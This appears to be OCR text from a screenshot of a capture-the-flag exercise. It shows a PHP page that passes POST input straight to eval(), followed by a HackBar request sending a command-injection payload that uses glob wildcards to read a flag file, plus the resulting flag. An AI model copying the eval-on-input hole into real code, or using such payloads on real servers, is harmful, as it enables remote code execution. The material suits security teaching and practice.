 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /[a-l][a-l][a-l][a-l]");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /[a-l][a-l][a-l][a-l]");